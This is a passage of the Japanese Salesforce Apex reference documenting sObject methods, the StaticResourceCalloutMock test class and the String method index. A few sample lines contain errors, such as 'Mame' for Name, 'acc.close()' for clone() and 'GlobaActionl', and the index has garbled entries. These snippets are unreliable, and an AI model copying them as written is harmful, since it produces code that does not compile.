**オブジェクトのコピー元であるエンティティの** ID **を返します。このメソッドは、**Salesforce**ユーザインターフェー スを使用してコピーされたオブジェクトに使用できます。***preserveId* **パラメータを使用しない場合、または** *preserveId* **値に** false **を使用する場合は、**System.SObject.clone(preserveId, isDeepClone, preserveReadonlyTimestamps, preserveAutonumber) **メソッドを使用して作成されたオブジェクトに も使用できます。**

# 署名

public Id getCloneSourceId()

### 戻り値

**型**: [Id](#page-2298-0)

## 使用方法

A **を** B **にコピーし、**B **を** C **にコピーし、**C **を** D **にコピーすると、**B **と** C **と** D **のすべてがコピーソースである** A **を 参照します。**

### 例

```
Account acc0 = new Account (Name = 'Acme');
insert acc0;
Account acc1 = acc0. clone();
```

```
Account acc2 = acc1. clone();
Account acc3 = acc2. clone();
Account acc4 = acc3.clone();
System.assert(acc0.Id != null);
System.assertEquals(acc0.Id, acc1.getCloneSourceId());
System.assertEquals(acc0.Id, acc2.getCloneSourceId());
System.assertEquals(acc0.Id, acc3.getCloneSourceId());
System.assertEquals(acc0.Id, acc4.getCloneSourceId());
System.assertEquals(null, acc0.getCloneSourceId());
```
### <span id="page-2548-0"></span>**getOptions()**

sObject **の** database.DMLOptions **オブジェクトを返します。**

### 署名

public Database.DMLOptions getOptions()

### 戻り値

**型**: [Database.DMLOptions](#page-1644-0)

### 例

```
Database.DMLOptions dmo = new Database.dmlOptions();
dmo.assignmentRuleHeader.useDefaultRule = true;
Account acc = new Account(Mame = 'Acme');
acc.setOptions(dmo);
Database.DMLOptions accDmo = acc.getOptions();
```
#### **getSObject(fieldName)**

**指定された項目の値を返します。このメソッドは主に、外部** ID **の値にアクセスするために動的** DML **と共に使 用します。**

# 署名

public sObject getSObject(String fieldName)

# パラメータ

*fieldName* **型**: [String](#page-2558-0)

## 戻り値

**型**: [sObject](#page-2537-0)

### 例

```
Account acc = new account(Name = 'Acme', Description = 'Acme Account');
insert acc;
Contact con = new Contact(Lastname = 'AcmeCon', AccountId = acc.id);
insert con;
SObject contactDB =
   [SELECT Id, AccountId, Account.Name FROM Contact WHERE id = :con.id LIMIT 1];
Account a = (Account)contactDB.getSObject('Account');
System.assertEquals('Acme', a.name);
```
### <span id="page-2549-0"></span>**getSObject(fieldName)**

**項目トークン** Schema.*fieldName* (Schema.MyObj.MyExternalId **など**) **で指定された項目の値を返します。 このメソッドは主に、外部** ID **の値にアクセスするために動的** DML **と共に使用します。**

# 署名

public sObject getSObject(Schema.SObjectField fieldName)

# パラメータ

*fieldName* **型**: [Schema.SObjectField](#page-2072-0)

## 戻り値

**型**: [sObject](#page-2537-0)

# 例

```
Account acc = new account(name = 'Acme', description = 'Acme Account');insert acc;
Contact con = new contact (lastname = 'AcmeCon', accountid = acc.id);
insert con;
Schema.DescribeFieldResult fieldResult = Contact.AccountId.getDescribe();
Schema.SObjectfield field = fieldResult.getSobjectField();
SObject contactDB =
   [SELECT Id, AccountId, Account.Name FROM Contact WHERE id = :con.id LIMIT 1];
Account a = (Account)contactDB.getSObject(field);
System.assertEquals('Acme', a.name);
```
#### <span id="page-2549-1"></span>**getSObjects(fieldName)**

**指定された項目の値を返します。このメソッドは主に、子リレーションなど、関連オブジェクトの値にアクセ スするために動的** DML **と共に使用します。**

# 署名

public sObject[] getSObjects(String fieldName)

# パラメータ

*fieldName* **型**: [String](#page-2558-0)

### 戻り値

**型**: [sObject](#page-2537-0)[]

# 使用方法

**詳細は、[「動的](#page-217-0)** DML**」を参照してください。**

## 例

```
Account acc = new account (name = 'Acme', description = 'Acme Account');
insert acc;
Contact con = new contact (lastname = 'AcmeCon', accountid = acc.id);
insert con;
SObject[] a = [SELECT id, (SELECT Name FROM Contacts LIMIT 1) FROM Account WHERE id =
:acc.id];
SObject[] contactsDB = a.get(0).getSObjects('Contacts');
String fieldValue = (String)contactsDB.get(0).get('Name');
System.assertEquals('AcmeCon', fieldValue);
```
### <span id="page-2550-0"></span>**getSObjects(fieldName)**

**項目トークン** Schema.*fieldName* (Schema.Account.Contact **など**) **で指定された項目の値を返します。こ のメソッドは主に、子リレーションなど、関連オブジェクトの値にアクセスするために動的** DML **と共に使用 します。**

# 署名

public sObject[] getSObjects(Schema.SObjectType fieldName)

# パラメータ

*fieldName* **型**: [Schema.SObjectType](#page-2073-0)

# 戻り値

**型**: [sObject](#page-2537-0)[]

### <span id="page-2551-0"></span>**getSObjectType()**

**この** sObject **のトークンを返します。このメソッドは** Describe Information **で使用されます。**

# 署名

public Schema.SObjectType getSObjectType()

# 戻り値

**型**: [Schema.SObjectType](#page-2073-0)

# 使用方法

**詳細は、「**[Apex Describe Information](#page-202-0) **について」を参照してください。**

# 例

```
Account acc = new Account (name = 'Acme', description = 'Acme Account');
Schema.sObjectType expected = Schema.Account.getSObjectType();
System.assertEquals(expected, acc.getSobjectType());
```
### **getQuickActionName()**

**この** sObject **に関連付けられたクイックアクションの名前を取得します。多くの場合、トリガで使用されます。**

# 署名

public String getQuickActionName()

# 戻り値

**型**: [String](#page-2558-0)

# 例

```
trigger accTrig2 on Contact (before insert) {
   for (Contact c : Trigger.new) {
        if (c.getQuickActionName() == QuickAction.CreateContact) {
            c.WhereFrom__c = 'GlobaActionl';
        } else if (c.getQuickActionName() == Schema.Account.QuickAction.CreateContact) {
            c.WhereFrom__c = 'AccountAction';
        } else if (c.getQuickActionName() == null) {
            c.WhereFrom__c = 'NoAction';
        } else {
            System.assert(false);
        }
   }
}
```
### <span id="page-2552-0"></span>**isClone()**

**エンティティが何かからコピーされた場合に、そのエンティティが保存されていなくても、**true **を返しま す。**

# 署名

public Boolean isClone()

### 戻り値

**型**: [Boolean](#page-2128-0)

## 例

```
Account acc = new Account(Mame = 'Acme');
insert acc;
Account acc2 = acc.close();
// Test before saving
System.assertEquals(true, acc2.isClone());
insert acc2;
// Test after saving
System.assertEquals(true, acc2.isClone());
```
### <span id="page-2552-1"></span>**put(fieldName, value)**

**指定された項目の値を設定し、項目の以前の値を返します。**

# 署名

public Object put(String fieldName, Object value)

# パラメータ

*fieldName*

**型**: [String](#page-2558-0)

*value* **型**: Object

## 戻り値

**型**: Object

# 例

```
Account acc = new Account(name = 'test', description = 'old desc');
String oldDesc = (String)acc.put('description', 'new desc');
System.assertEquals('old desc', oldDesc);
System.assertEquals('new desc', acc.description);
```
### <span id="page-2553-0"></span>**put(fieldName, value)**

**項目トークン** Schema.*sObjectField* (Schema.Account.AccountNumber **など**) **で指定された項目の値を設 定し、項目の以前の値を返します。**

# 署名

public Object put(Schema.SObjectField fieldName, Object value)

# パラメータ

*fieldName*

**型**: [Schema.SObjectField](#page-2072-0)

*value*

**型**: Object

### 戻り値

**型**: Object

### 例

```
Account acc = new Account(name = 'test', description = 'old desc');String oldDesc = (String)acc.put(Schema.Account.Description, 'new desc');
System.assertEquals('old desc', oldDesc);
System.assertEquals('new desc', acc.description);
```
### **putSObject(fieldName, value)**

**指定された項目の値を設定します。このメソッドは主に、外部** ID **の値に設定するために動的** DML **で使用しま す。メソッドは項目の以前の値を返します。**

# 署名

public sObject putSObject(String fieldName, sObject value)

# パラメータ

*fieldName*

**型**: [String](#page-2558-0)

### *value* **型**: [sObject](#page-2537-0)

## 戻り値

**型**: [sObject](#page-2537-0)

## 例

```
Account acc = new Account (name = 'Acme', description = 'Acme Account');
insert acc;
Contact con = new contact(lastname = 'AcmeCon', accountid = acc.id);
insert con;
Account acc2 = new account(name = 'Not Acme');
Contact contactDB =
   (Contact)[SELECT Id, AccountId, Account.Name FROM Contact WHERE id = :con.id LIMIT 1];
Account a = (Account)contactDB.putSObject('Account', acc2);
System.assertEquals('Acme', a.name);
System.assertEquals('Not Acme', contactDB.Account.name);
```
### <span id="page-2554-0"></span>**putSObject(fieldName, value)**

**トークン** Schema.sObjectType **で指定される項目の値を設定します。このメソッドは主に、外部** ID **の値に設 定するために動的** DML **で使用します。メソッドは項目の以前の値を返します。**

# 署名

public sObject putSObject(Schema.sObjectType fieldName, sObject value)

# パラメータ

*fieldName* **型**: [Schema.SObjectType](#page-2073-0)

*value* **型**: [sObject](#page-2537-0)

## <span id="page-2554-1"></span>戻り値

**型**: [sObject](#page-2537-0)

### **recalculateFormulas()**

sObject **のすべての数式項目を再計算し、更新された項目値を設定します。数式ロジックに対する変更をテスト するたびにオブジェクトを挿入または更新する代わりに、このメソッドをコールして新しい項目値を確認しま す。必要に応じてロジックにさらなる変更を行います。**

# 署名

public Void recalculateFormulas()

## 戻り値

**型**: Void

### 使用方法

**このメソッドは、クロスオブジェクト数式を再計算しません。クロスオブジェクト数式項目と非クロスオブ ジェクト数式項目の両方があるオブジェクトでこのメソッドをコールすると、非クロスオブジェクト数式項目 のみが再計算されます。**

関連トピック:

<span id="page-2555-0"></span>**[クロスオブジェクト数式項目とは](https://help.salesforce.com/HTViewHelpDoc?id=customize_cross_object.htm)**?

#### **setOptions(DMLOptions)**

sObject **の** DMLOptions **オブジェクトを設定します。**

## 署名

public Void setOptions(database.DMLOptions DMLOptions)

# パラメータ

*DMLOptions* **型**: [Database.DMLOptions](#page-1644-0)

### 戻り値

**型**: Void

## 例

```
Database.DMLOptions dmo = new Database.dmlOptions();
dmo.assignmentRuleHeader.useDefaultRule = true;
```
Account  $acc = new Account (Name = 'Acme')$ ; acc.setOptions(dmo);

# StaticResourceCalloutMock クラス

HTTP **コールアウトのテストで擬似応答を指定するために使用するユーティリティクラスです。**

# 名前空間

[System](#page-2099-0)

# 使用方法

**このクラスのメソッドを使用して、**HTTP **コールアウトのテストでの応答のプロパティを設定します。**
このセクションの内容:

[StaticResourceCalloutMock](#page-2556-0) **コンストラクタ** [StaticResourceCalloutMock](#page-2556-1) **メソッド**

# <span id="page-2556-0"></span>StaticResourceCalloutMock コンストラクタ

StaticResourceCalloutMock **のコンストラクタは次のとおりです。**

このセクションの内容:

[StaticResourceCalloutMock\(\)](#page-2556-2)

<span id="page-2556-2"></span>StaticResourceCalloutMock **クラスの新しいインスタンスを作成します。**

#### **StaticResourceCalloutMock()**

StaticResourceCalloutMock **クラスの新しいインスタンスを作成します。**

## 署名

<span id="page-2556-1"></span>public StaticResourceCalloutMock()

## StaticResourceCalloutMock メソッド

StaticResourceCalloutMock **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

#### このセクションの内容:

[setHeader\(headerName, headerValue\)](#page-2556-3) **擬似応答に指定されたヘッダー名と値を設定します。** [setStaticResource\(resourceName\)](#page-2557-0) **レスポンスボディを含む、指定された静的リソースを設定します。** [setStatus\(httpStatus\)](#page-2557-1) **応答に指定された** HTTP **状況を設定します。** [setStatusCode\(httpStatusCode\)](#page-2557-2) **応答に指定された** HTTP **状況を設定します。**

#### <span id="page-2556-3"></span>**setHeader(headerName, headerValue)**

**擬似応答に指定されたヘッダー名と値を設定します。**

### 署名

public Void setHeader(String headerName, String headerValue)

### パラメータ

*headerName* **型**: [String](#page-2558-0) *headerValue* **型**: [String](#page-2558-0)

### 戻り値

<span id="page-2557-0"></span>**型**: Void

#### **setStaticResource(resourceName)**

**レスポンスボディを含む、指定された静的リソースを設定します。**

## 署名

public Void setStaticResource(String resourceName)

### パラメータ

*resourceName* **型**: [String](#page-2558-0)

### <span id="page-2557-1"></span>戻り値

**型**: Void

#### **setStatus(httpStatus)**

**応答に指定された** HTTP **状況を設定します。**

## 署名

public Void setStatus(String httpStatus)

### パラメータ

*httpStatus* **型**: [String](#page-2558-0)

### <span id="page-2557-2"></span>戻り値

**型**: Void

### **setStatusCode(httpStatusCode)**

**応答に指定された** HTTP **状況を設定します。**

public Void setStatusCode(Integer httpStatusCode)

## パラメータ

*httpStatusCode* **型**: [Integer](#page-2313-0)

## 戻り値

<span id="page-2558-0"></span>**型**: Void

# String クラス

String **プリミティブデータ型のメソッドが含まれます。**

# 名前空間

[System](#page-2099-0)

# 使用方法

String **についての詳細は、[「プリミティブデータ型」](#page-48-0)** (**ページ** 29)**を参照してください。**

# String メソッド

String **のメソッドは次のとおりです。**

### このセクションの内容:

### [abbreviate\(maxWidth\)](#page-2566-0)

**現在の** string **が指定した長さよりも長い場合、指定した長さに省略して省略記号を追加した** string **を返しま す。それ以外の場合、省略記号を付けずに元の** string **を返します。**

[abbreviate\(maxWidth, offset\)](#page-2566-1)

**指定した文字オフセットで開始する、指定した長さに省略した** string **を返します。返される** string **では、先 頭と末尾の文字が削除されている場合はこれらの場所に省略記号が追加されます。**

[capitalize\(\)](#page-2567-0)

**現在の** string **の最初の文字をタイトルの大文字にして返します。**

### [center\(size\)](#page-2567-1)

**現在の** string **が指定したサイズで中央に表示されるように、左右に空白を埋め込んで返します。指定したサ イズが現在の** string **サイズよりも小さい場合、**string **全体が空白を追加せずに返されます。**

#### [center\(size, paddingString\)](#page-2568-0)

**現在の** string **が指定したサイズで中央に表示されるように、左右に指定した** string **を埋め込んで返します。 指定したサイズが現在の** string **サイズよりも小さい場合、**string **全体が埋め込みなしで返されます。**

[charAt\(index\)](#page-2569-0)

**指定されたインデックスで文字の値を返します。**

[codePointAt\(index\)](#page-2569-1)

**指定されたインデックスで** Unicode **コードポイント値を返します。**

[codePointBefore\(index\)](#page-2570-0)

**指定されたインデックスより前に出現する** Unicode **コードポイント値を返します。**

[codePointCount\(beginIndex, endIndex\)](#page-2571-0)

**指定されたテキスト範囲内にある** Unicode **コードポイントの数を返します。**

[compareTo\(secondString\)](#page-2572-0)

string **の各文字の** unicode **値に基づいて、**2 **つの文字列を辞書編集的に比較します。**

[contains\(substring\)](#page-2573-0)

**メソッドをコールした** string **に、***substring* **に指定しされた文字のシーケンスが含まれている場合にのみ、** true **を返します。**

[containsAny\(inputString\)](#page-2573-1)

**現在の** string **に指定した** string **内のいずれかの文字が含まれる場合は** true**、それ以外の場合は** false **を返 します。**

[containsIgnoreCase\(substring\)](#page-2574-0)

**現在の** string **に指定した文字シーケンス** (**大文字と小文字を区別しない**) **が含まれる場合は** true**、それ以外 の場合は** false **を返します。**

[containsNone\(substring\)](#page-2574-1)

**現在の** string **に指定した文字シーケンスが含まれない場合は** true**、それ以外の場合は** false **を返します。**

[containsOnly\(inputString\)](#page-2575-0)

**現在の** string **に指定した文字シーケンス内の文字のみが含まれ、その他の文字は含まれない場合は** true**、 それ以外の場合は** false **を返します。**

[containsWhitespace\(\)](#page-2575-1)

**現在の** string **に空白文字が含まれる場合は** true**、それ以外の場合は** false **を返します。**

[countMatches\(substring\)](#page-2576-0)

**現在の** string **内で指定したサブ文字列が発生する回数を返します。**

[deleteWhitespace\(\)](#page-2576-1)

**現在の** string **のすべての空白文字を削除して返します。**

[difference\(secondString\)](#page-2577-0)

**現在の** string **と指定した** string **間の差異を返します。**

[endsWith\(suffix\)](#page-2577-1)

**メソッドをコールした** string **が** *suffix* **で終わる場合、**true **を返します。**

[endsWithIgnoreCase\(suffix\)](#page-2578-0)

**現在の** string **が指定したサフィックスで終わる場合は** true**、それ以外の場合は** false **を返します。**

[equals\(secondString\)](#page-2578-1)

**非推奨。このメソッドは、**equals(stringOrId) **に置き換えられます。渡された文字列が** null **ではなく、 現在の文字列と同じバイナリ文字シーケンスを表す場合、**true **を返します。このメソッドを使用して、大 文字と小文字を区別する比較を実行します。**

[equals\(stringOrId\)](#page-2579-0)

**渡されたオブジェクトが** null **ではなく、現在の文字列と同じバイナリ文字シーケンスを表す場合、**true **を 返します。文字列と、文字列または** ID **を表すオブジェクトを比較するには、このメソッドを使用します。**

[equalsIgnoreCase\(secondString\)](#page-2580-0)

*secondString* **が** null **ではなく、メソッドをコールした** string **と同じ文字シーケンスを表す場合、**true **を 返します。大文字と小文字は区別されません。**

[escapeCsv\(\)](#page-2581-0)

**必要に応じて、**CSV **列の** string **を二重引用符で囲んで返します。**

[escapeEcmaScript\(\)](#page-2581-1)

EcmaScript string **ルールを使用して** string **内の文字をエスケープします。**

[escapeHtml3\(\)](#page-2582-0)

HTML 3.0 **エンティティを使用して** string **内の文字をエスケープします。**

[escapeHtml4\(\)](#page-2582-1)

HTML 4.0 **エンティティを使用して** string **内の文字をエスケープします。**

[escapeJava\(\)](#page-2583-0)

Java **文字列ルールを使用して文字がエスケープされている文字列を返します。エスケープされる文字とし て、引用符や、タブ、バックスラッシュ、改行文字のような制御文字などがあります。**

[escapeSingleQuotes\(stringToEscape\)](#page-2583-1)

String *s* **の単一引用符の前にエスケープ文字** (\) **を追加した** String **を返します。**

[escapeUnicode\(\)](#page-2584-0)

Unicode **文字が** Unicode **エスケープシーケンスにエスケープされている文字列を返します。**

[escapeXml\(\)](#page-2584-1)

XML **エンティティを使用して** string **内の文字をエスケープします。**

[format\(stringToFormat, formattingArguments\)](#page-2585-0)

apex:outputText **と同じ方法で、現在の文字列を置換に使用するパターンとして扱います。**

[fromCharArray\(charArray\)](#page-2585-1)

**整数のリストの値から** string **を返します。**

[getChars\(\)](#page-2586-0)

**この文字列内の文字を表す文字値の配列を返します。**

[getCommonPrefix\(strings\)](#page-2586-1)

**指定したすべての** string **に共通する最初の文字シーケンスを** string **として返します。**

[getLevenshteinDistance\(stringToCompare\)](#page-2587-0)

**現在の** string **と指定した** string **間のレーベンシュタイン距離を返します。**

[getLevenshteinDistance\(stringToCompare, threshold\)](#page-2587-1)

**現在の** string **と指定した** string **間のレーベンシュタイン距離が指定したしきい値以下の場合はその距離を返 します。それ以外の場合は** -1 **を返します。**

[hashCode\(\)](#page-2588-0)

**この文字列のハッシュコード値を返します。**

[indexOf\(substring\)](#page-2589-0)

**指定したサブ文字列が最初に発生したインデックスを返します。サブ文字列がない場合、このメソッドは** -1 **を返します。**

[indexOf\(substring, index\)](#page-2589-1)

**特定のインデックスの位置から指定したサブ文字列が最初に出現した位置のインデックス** (**開始値** 0) **を返し ます。サブ文字列がない場合、このメソッドは** -1 **を返します。**

[indexOfAny\(substring\)](#page-2590-0)

**サブ文字列で指定したいずれかの文字が最初に発生した位置の開始値** 0 **のインデックスを返します。指定 したすべての文字が** 1 **つもない場合、**-1 **が返されます。**

[indexOfAnyBut\(substring\)](#page-2590-1)

**指定したサブ文字列内に存在しない文字が最初に発生した位置の開始値** 0 **のインデックスを返します。サ ブ文字列内の文字のみで構成されている場合、**-1 **を返します。**

[indexOfChar\(character\)](#page-2591-0)

**指定された文字値に対応する文字が最初に出現した位置のインデックスを返します。**

[indexOfChar\(character, startIndex\)](#page-2592-0)

**指定されたインデックスから開始し、指定された文字値に対応する文字が最初に出現した位置のインデッ クスを返します。**

[indexOfDifference\(stringToCompare\)](#page-2592-1)

**指定した** string **と異なる文字が最初に出現した位置のインデックス** (**開始値** 0) **を返します。**

indexOflanoreCase(substring)

**指定したサブ文字列** (**大文字と小文字を区別しない**) **が最初に発生した位置の開始値** 0 **のインデックスを返 します。サブ文字列がない場合、このメソッドは** -1 **を返します。**

[indexOfIgnoreCase\(substring, startPosition\)](#page-2593-1)

**インデックス** *i* **の位置から指定したサブ文字列** (**大文字と小文字を区別しない**) **が最初に発生した位置の開 始値** 0 **のインデックスを返します。サブ文字列がない場合、このメソッドは** -1 **を返します。**

[isAllLowerCase\(\)](#page-2594-0)

**現在の** string **内のすべての文字が小文字の場合は** true**、それ以外の場合は** false **を返します。**

[isAllUpperCase\(\)](#page-2594-1)

**現在の** string **内のすべての文字が大文字の場合は** true**、それ以外の場合は** false **を返します。**

[isAlpha\(\)](#page-2595-0)

**現在の** string **内のすべての文字が** Unicode **文字のみの場合は** true**、それ以外の場合は** false **を返します。**

[isAlphaSpace\(\)](#page-2595-1)

**現在の** string **内のすべての文字が** Unicode **文字または空白のみの場合は** true**、それ以外の場合は** false **を 返します。**

[isAlphanumeric\(\)](#page-2596-0)

**現在の** string **内のすべての文字が** Unicode **文字または数字のみの場合は** true**、それ以外の場合は** false **を 返します。**

#### [isAlphanumericSpace\(\)](#page-2596-1)

**現在の** string **内のすべての文字が** Unicode **文字、数字、または空白のみの場合は** true**、それ以外の場合は** false **を返します。**

#### [isAsciiPrintable\(\)](#page-2597-0)

**現在の** string **に印字可能な** ASCII **文字のみが含まれる場合は** true**、それ以外の場合は** false **を返します。** [isBlank\(inputString\)](#page-2597-1)

**指定した** string **が空白、空** ('')**、または** null **の場合は** true**、それ以外の場合は** false **を返します。**

[isEmpty\(inputString\)](#page-2597-2)

**指定した** string **が空** ('') **または** null **の場合は** true**、それ以外の場合は** false **を返します。**

[isNotBlank\(inputString\)](#page-2598-0)

**指定した** string **が空白でない、空** ('') **でない、および** null **でない場合は** true**、それ以外の場合は** false **を返 します。**

[isNotEmpty\(inputString\)](#page-2599-0)

**指定した** string **が空** ('') **でない、および** null **でない場合は** true**、それ以外の場合は** false **を返します。**

[isNumeric\(\)](#page-2599-1)

**現在の** string **に** Unicode **数字のみが含まれる場合は** true**、それ以外の場合は** false **を返します。**

[isNumericSpace\(\)](#page-2600-0)

**現在の** string **に** Unicode **数字または空白のみが含まれる場合は** true**、それ以外の場合は** false **を返します。** [isWhitespace\(\)](#page-2600-1)

**現在の** string **に空白文字のみが含まれる場合または空の場合は** true**、それ以外の場合は** false **を返しま す。**

[join\(iterableObj, separator\)](#page-2601-0)

**指定した** List **などの** Iterable **オブジェクトの要素を、指定した区切り文字で区切られた** 1 **つの** string **に結合し ます。**

[lastIndexOf\(substring\)](#page-2601-1)

**指定したサブ文字列が最後に発生したインデックスを返します。サブ文字列がない場合、このメソッドは** -1 **を返します。**

[lastIndexOf\(substring, endPosition\)](#page-2602-0)

**インデックス** 0 **の文字から始まり、指定したインデックスで終わる範囲で、指定したサブ文字列が最後に 発生した位置のインデックスを返します。**

[indexOfChar\(character\)](#page-2603-0)

**指定された文字値に対応する文字が最後に出現した位置のインデックスを返します。**

[lastIndexOfChar\(character, endIndex\)](#page-2603-1)

**指定されたインデックスから開始し、指定された文字値に対応する文字が最後に出現した位置のインデッ クスを返します。**

[lastIndexOfIgnoreCase\(substring\)](#page-2604-0)

**指定したサブ文字列** (**大文字と小文字を区別しない**) **が最後に発生した位置のインデックスを返します。**

[lastIndexOfIgnoreCase\(substring, endPosition\)](#page-2605-0)

**インデックス** 0 **の文字から始まり、指定したインデックスで終わる範囲で、指定したサブ文字列** (**大文字と 小文字を区別しない**) **が最後に発生した位置のインデックスを返します。**

#### [left\(length\)](#page-2605-1)

**現在の** string **の左端から指定した長さ分の文字を返します。**

[leftPad\(length\)](#page-2606-0)

**指定した長さになるまで現在の** string **の左側に空白を埋め込んで返します。**

[length\(\)](#page-2606-1)

string **に含まれる** 16 **ビット** Unicode **文字の数を返します。**

[mid\(startIndex, length\)](#page-2607-0)

**指定した開始値** 0 **の** *startIndex* **の文字で始まる、***length* **によって指定された文字数の新しい** string **を返 します。**

[normalizeSpace\(\)](#page-2608-0)

**現在の** string **の先頭、末尾、繰り返しの空白文字を削除して返します。**

[offsetByCodePoints\(index, codePointOffset\)](#page-2608-1)

**指定されたインデックスから指定されたコードポイント数でオフセットした** Unicode **コードポイントのイン デックスを返します。**

[remove\(substring\)](#page-2609-0)

**発生したすべての指定したサブ文字列を削除して、結果の文字列を返します。**

[removeEnd\(substring\)](#page-2609-1)

**指定したサブ文字列が** string **の末尾に発生した場合にのみサブ文字列を削除します。**

[removeEndIgnoreCase\(substring\)](#page-2610-0)

**指定したサブ文字列** (**大文字と小文字を区別しない**) **が** string **の末尾に発生した場合にのみ、そのサブ文字列 を削除します。**

[removeStart\(substring\)](#page-2610-1)

**指定したサブ文字列が** string **の先頭に発生した場合にのみ、そのサブ文字列を削除します。**

[removeStartIgnoreCase\(substring\)](#page-2611-0)

**指定したサブ文字列** (**大文字と小文字を区別しない**) **が** string **の先頭に発生した場合にのみ、そのサブ文字列 を削除します。**

[repeat\(numberOfTimes\)](#page-2611-1)

**現在の** string **を指定した回数だけ繰り返して返します。**

[repeat\(separator, numberOfTimes\)](#page-2612-0)

**現在の** string **を指定した回数だけ繰り返し、指定した区切り文字を使用して、繰り返される** string **を区切っ て返します。**

[replace\(target, replacement\)](#page-2612-1)

**リテラルターゲットシーケンス** *target* **に一致する文字列の各サブ文字列を、指定したリテラル置換シー ケンス** *replacement* **と置き換えます。**

[replaceAll\(regExp, replacement\)](#page-2613-0)

**正規表現** *regExp* **に一致する文字列の各サブ文字列を、置換シーケンス** *replacement* **と置き換えます。** [replaceFirst\(regExp, replacement\)](#page-2614-0)

**正規表現** *regExp* **に一致する文字列の最初のサブ文字列を、置換シーケンス** *replacement* **と置き換えま す。**

#### [reverse\(\)](#page-2614-1)

**すべての文字を逆順にした** string **を返します。**

#### [right\(length\)](#page-2615-0)

**現在の** string **の右端から指定した長さ分の文字を返します。**

#### [rightPad\(length\)](#page-2615-1)

**指定した長さになるまで現在の** string **の右側に空白を埋め込んで返します。**

#### [split\(regExp\)](#page-2616-0)

**文字列の各サブ文字列を含むリストを返します。このサブ文字列は、正規表現** *regExp***、または文字列の 末尾に達することで終了します。**

#### [split\(regExp, limit\)](#page-2617-0)

**文字列の各サブ文字列を含むリストを返します。このサブ文字列は、正規表現** *regExp***、または文字列の 末尾に達することで終了します。**

#### [splitByCharacterType\(\)](#page-2618-0)

**現在の** string **を文字の種別ごとに分割し、同じ種別の連続文字グループのリストを完全なトークンとして返 します。**

#### [splitByCharacterTypeCamelCase\(\)](#page-2618-1)

**現在の** string **を文字の種別ごとに分割し、同じ種別の連続文字グループのリストを完全なトークンとして返 します。ただし、小文字トークンの直前に大文字がある場合、その大文字は直前の小文字トークンではな く後続の小文字トークンに属します。**

[startsWith\(prefix\)](#page-2619-0)

**メソッドをコールした** string **が** *prefix* **で始まる場合、**true **を返します。**

[startsWithIgnoreCase\(prefix\)](#page-2619-1)

**現在の** string **が指定したプレフィックス** (**大文字と小文字を区別しない**) **で始まる場合は** true **を返します。**

[stripHtmlTags\(htmlInput\)](#page-2620-0)

HTML **マークアップを入力文字列から削除し、プレーンテキストを返します。**

[substring\(startIndex\)](#page-2620-1)

**指定した開始値** 0 **の** *startIndex* **の文字で始まり** string **の末尾まで続く新しい** string **を返します。**

[substring\(startIndex, endIndex\)](#page-2621-0)

**指定した開始値** 0 **の** *startIndex* **の文字で始まり** *endIndex* - 1 **の文字まで続く新しい** string **を返します。**

[substringAfter\(separator\)](#page-2621-1)

**指定した区切り文字が最初に出現した位置より後にあるサブ文字列を返します。**

[substringAfterLast\(separator\)](#page-2622-0)

**指定した区切り文字が最後に出現した位置より後にあるサブ文字列を返します。**

[substringBefore\(separator\)](#page-2622-1)

**指定した区切り文字が最初に出現した位置より前にあるサブ文字列を返します。**

[substringBeforeLast\(separator\)](#page-2623-0)

**指定した区切り文字が最後に出現した位置より前にあるサブ文字列を返します。**

[substringBetween\(tag\)](#page-2623-1)

**指定した** *tag* string **で囲まれたサブ文字列を返します。**

[substringBetween\(open, close\)](#page-2624-0)

2 **つの指定した** string **間に出現したサブ文字列を返します。**

[swapCase\(\)](#page-2624-1)

**デフォルトの英語** (**米国**) **ロケールを使用して、**string **のすべての文字の大文字と小文字を入れ替えて返しま す。**

[toLowerCase\(\)](#page-2625-0)

string **のすべての文字を、デフォルトの英語** (**米国**) **ロケールのルールを使用して、小文字に変換します。**

[toLowerCase\(locale\)](#page-2625-1)

string **のすべての文字を、指定したロケールのルールを使用して、小文字に変換します。**

[toUpperCase\(\)](#page-2626-0)

string **のすべての文字を、デフォルトの英語** (**米国**) **ロケールのルールを使用して、大文字に変換します。**

[toUpperCase\(locale\)](#page-2626-1)

string **のすべての文字を、指定したロケールのルールを使用して、大文字に変換します。**

[trim\(\)](#page-2627-0)

**文字列のコピーを返します。このとき先頭と末尾の空白文字は含まれません。**

[uncapitalize\(\)](#page-2627-1)

**現在の** string **の最初の文字を小文字にして返します。**

[unescapeCsv\(\)](#page-2628-0)

**エスケープ解除された** CSV **列を表す** string **を返します。**

[unescapeEcmaScript\(\)](#page-2628-1)

string **内にある** EcmaScript **リテラルのエスケープを解除します。**

[unescapeHtml3\(\)](#page-2629-0)

HTML 3.0 **エンティティを使用して** string **内の文字のエスケープを解除します。**

[unescapeHtml4\(\)](#page-2629-1)

HTML 4.0 **エンティティを使用して** string **内の文字のエスケープを解除します。**

[unescapeJava\(\)](#page-2630-0)

Java **リテラルをエスケープ解除した文字列を返します。エスケープ解除されるリテラルには、引用符** (\\") **や、タブ** (\\t)**、改行文字** (\\n) **のような制御文字のエスケープシーケンスなどがあります。**

[unescapeUnicode\(\)](#page-2630-1)

**エスケープされた** Unicode **文字をエスケープ解除した文字列を返します。**

[unescapeXml\(\)](#page-2631-0)

XML **エンティティを使用して** string **内の文字のエスケープを解除します。**

[valueOf\(dateToConvert\)](#page-2631-1)

**指定した** date **を表す** string **を、標準の「**yyyy-MM-dd**」形式で返します。**

[valueOf\(datetimeToConvert\)](#page-2632-0)

**指定した** datetime **を表す** string **を、ローカルタイムゾーンの標準「**yyyy-MM-dd HH:mm:ss**」形式で返します。** [valueOf\(decimalToConvert\)](#page-2632-1)

**指定された** decimal **を表す** string **を返します。**

[valueOf\(doubleToConvert\)](#page-2632-2) **指定された** double **を表す** string **を返します。** [valueOf\(integerToConvert\)](#page-2633-0) **指定された** integer **を表す** string **を返します。** [valueOf\(longToConvert\)](#page-2633-1) **指定された** long **を表す** string **を返します。** [valueOf\(toConvert\)](#page-2634-0) **指定したオブジェクトの引数の文字列表現を返します。** [valueOfGmt\(datetimeToConvert\)](#page-2635-0)

<span id="page-2566-0"></span>**指定した** datetime **を表す** string **を、**GMT **タイムゾーンの標準「**yyyy-MM-dd HH:mm:ss**」形式で返します。**

#### **abbreviate(maxWidth)**

**現在の** string **が指定した長さよりも長い場合、指定した長さに省略して省略記号を追加した** string **を返します。 それ以外の場合、省略記号を付けずに元の** string **を返します。**

### 署名

public String abbreviate(Integer maxWidth)

### パラメータ

*maxWidth*

**型**: [Integer](#page-2313-0)

*maxWidth* **が** 4 **未満の場合、このメソッドは実行時例外を発生させます。**

